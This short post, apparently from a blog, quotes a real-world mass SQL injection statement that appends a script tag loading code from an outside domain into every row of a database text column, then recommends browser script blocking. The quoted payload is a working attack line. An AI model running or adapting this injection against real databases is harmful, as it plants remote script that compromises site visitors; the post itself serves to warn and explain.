 Real World Example The interesting part is here: ’UPDATE ['SOME_TABLE'] SET ['SOME_TEXT_COL']=RTRIM(CONVERT(VARCHAR( 4000),['SOME_TEXT_COL']))+”<script src=http://www.chkadw.com/b.js></script>”’ This is why you should use NoScript even for trusted sites 